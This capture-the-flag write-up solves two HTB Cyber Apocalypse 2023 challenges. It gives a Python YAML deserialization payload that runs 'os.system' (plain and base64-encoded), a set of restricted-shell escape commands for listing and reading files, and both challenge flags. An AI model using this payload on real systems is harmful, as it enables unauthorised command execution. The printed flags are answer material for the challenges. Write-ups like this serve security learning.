CTF: HTB Cyber Apocalypse 2023 Part 2

Contents
Hijack


It shows Serialized config.
It is using python as it’s backend, and some kind of serialization.
By google search i found this blog

!!python/object/apply:os.system ["cat flag.txt"]
Encode this rce payload in base64

ISFweXRob24vb2JqZWN0L2FwcGx5Om9zLnN5c3RlbSBbImNhdCBmbGFnLnR4dCJdCg==

Flag: HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}
Restricted
From docker file I found that flag is beind renamed with some random strings with flag_ prefix in root directory


So our flag will look like flag_t04P0


There is restricted commands,so to list available commands use compgen -ac
let’s list files using echo and wildcard echo /* (echo under / root directory * everything that exist)

Our flag is inside /flag_8dpsy
Now time to read contents of file.
while read line; do echo $line; done </flag_8dpsy

Flag: HTB{r35tr1ct10n5_4r3_p0w3r1355}